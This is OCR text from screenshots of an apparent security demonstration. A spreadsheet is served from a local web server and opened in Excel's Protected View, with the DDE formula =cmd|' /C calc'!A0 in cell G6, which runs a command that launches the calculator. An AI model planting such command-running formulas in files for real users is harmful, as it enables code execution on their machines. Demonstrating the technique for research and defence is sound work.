 Directory listing for /
192.168.99.177:8080
Directory listing for /
Excel.xlsx
Excel.xlsx [Protected View] - Excel Matt Nelson
File Home Insert Page Layout Formulas Data Review View Developer New Tab Tell me what you want to do
PROTECTED VIEW Be careful—files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. Enable Editing
G6 fx =cmd|' /C calc'!A0
A B C D E F G H I J K L M N O
1
2
3
4
5
6 #REF!
7
8
9
10